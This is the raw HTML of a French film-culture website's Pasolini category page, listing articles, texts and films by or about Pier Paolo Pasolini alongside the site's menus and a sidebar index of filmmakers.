var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-pasolini category-19 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pasolini</span></div></div>

                        <h1 class="entry-title td-page-title">Pasolini</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Dernier <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/pasolini/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/pasolini/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/pasolini/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/pasolini/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/pasolini/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/pasolini/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/pasolini-selon-moi-cecilia-mangini/"  rel="bookmark" class="td-image-wrap " title="Pasolini, selon moi. Fragments de conversation avec Cecilia Mangini" ><img class="entry-thumb" src="" alt="" title="Pasolini, selon moi. Fragments de conversation avec Cecilia Mangini" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/10/canta-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/pasolini-selon-moi-cecilia-mangini/"  rel="bookmark" title="Pasolini, selon moi. Fragments de conversation avec Cecilia Mangini">Pasolini, selon moi. Fragments de conversation avec Cecilia Mangini</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Par Aude Fourel, 2015                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/la-lumiere-de-caravage/"  rel="bookmark" class="td-image-wrap " title="La lumière de Caravage" ><img class="entry-thumb" src="" alt="" title="La lumière de Caravage" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/12/image-1-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/la-lumiere-de-caravage/"  rel="bookmark" title="La lumière de Caravage">La lumière de Caravage</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Texte de Pier Paolo Pasolini, 1974                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/la-sequence-de-la-fleur-de-papier/"  rel="bookmark" class="td-image-wrap " title="La Séquence de la fleur de papier" ><img class="entry-thumb" src="" alt="" title="La Séquence de la fleur de papier" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2022/06/vlcsnap-2022-06-21-14h49m39s106-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/la-sequence-de-la-fleur-de-papier/"  rel="bookmark" title="La Séquence de la fleur de papier">La Séquence de la fleur de papier</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    ITALIE - 12&#039; - VOSTFR                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/sopralluoghi-in-palestina/"  rel="bookmark" class="td-image-wrap " title="Sopralluoghi in Palestina" ><img class="entry-thumb" src="" alt="" title="Sopralluoghi in Palestina" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/07/arton920-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/sopralluoghi-in-palestina/"  rel="bookmark" title="Sopralluoghi in Palestina">Sopralluoghi in Palestina</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/appunti-per-un-film-sull-india/"  rel="bookmark" class="td-image-wrap " title="Appunti per un film sull&rsquo;India" ><img class="entry-thumb" src="" alt="" title="Appunti per un film sull&rsquo;India" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/06/435793330_640-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/appunti-per-un-film-sull-india/"  rel="bookmark" title="Appunti per un film sull&rsquo;India">Appunti per un film sull&rsquo;India</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Film de Pier Paolo Pasolini, 1968                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/la-rabbia-la-rage/"  rel="bookmark" class="td-image-wrap " title="La Rabbia (La Rage)" ><img class="entry-thumb" src="" alt="larage1.jpg" title="La Rabbia (La Rage)" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/07/jpg_larage1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/la-rabbia-la-rage/"  rel="bookmark" title="La Rabbia (La Rage)">La Rabbia (La Rage)</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Textes et commentaires de Pier Paolo Pasolini, 1963                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/mon-gout-cinematographique/"  rel="bookmark" class="td-image-wrap " title="Mon goût cinématographique" ><img class="entry-thumb" src="" alt="Fresque de la vie de saint François à Assise, Giotto, XIIIe siècle" title="Mon goût cinématographique" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2008/09/jpg_giotto-3-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/mon-gout-cinematographique/"  rel="bookmark" title="Mon goût cinématographique">Mon goût cinématographique</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Mon goût cinématographique n’est pas d’origine cinématographique, mais pictural. Les images, les champs visuels que j’ai dans la tête, ce sont les fresques de...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/la-crucifixion/"  rel="bookmark" class="td-image-wrap " title="La crucifixion" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  width="" height="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/la-crucifixion/"  rel="bookmark" title="La crucifixion">La crucifixion</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Texte de Pier Paolo Pasolini                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
